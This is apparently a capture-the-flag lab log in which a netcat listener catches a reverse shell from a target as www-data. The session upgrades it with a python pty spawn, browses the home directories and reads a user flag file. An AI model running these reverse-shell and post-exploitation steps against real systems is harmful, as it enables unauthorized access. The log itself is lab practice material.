 rybnorbu@lenevo-ranjung:~/Downloads$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.167.164 56516
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 06:10:20 up 14 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
www-data@ubuntu:/$ cd home
cd home
www-data@ubuntu:/home$ ls
ls
merlin  wampp
www-data@ubuntu:/home$ cd merlin
cd merlin
www-data@ubuntu:/home/merlin$ ls
ls
user.txt
www-data@ubuntu:/home/merlin$ cat user.txt
cat user.txt
449b40fe93f78a938523b7e4dcd66d2a
www-data@ubuntu:/home/merlin$